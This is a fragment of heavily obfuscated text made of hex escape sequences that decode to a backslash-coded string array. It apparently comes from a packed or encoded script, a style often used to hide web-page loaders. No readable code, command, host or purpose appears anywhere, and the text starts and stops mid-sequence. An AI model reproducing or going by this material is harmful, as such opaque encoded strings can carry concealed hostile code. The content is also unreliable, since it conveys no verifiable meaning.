64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5